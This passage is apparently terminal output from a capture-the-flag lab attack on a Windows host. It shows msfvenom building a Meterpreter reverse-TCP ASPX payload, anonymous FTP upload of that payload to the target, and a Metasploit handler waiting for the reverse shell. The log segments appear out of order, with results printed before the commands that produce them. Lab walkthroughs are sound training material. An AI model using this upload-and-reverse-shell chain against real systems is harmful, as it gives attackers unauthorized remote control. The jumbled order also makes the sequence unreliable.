 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Data connection already open; Transfer starting.
226 Transfer complete.
2837 bytes sent in 0.00 secs (122.9806 MB/s)
ftp> ^C
ftp> exit
421 Service not available, remote server has closed connection
root@Sasuke:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2836 bytes
root@Sasuke:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put ex.aspx
local: ex.aspx remote: ex.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.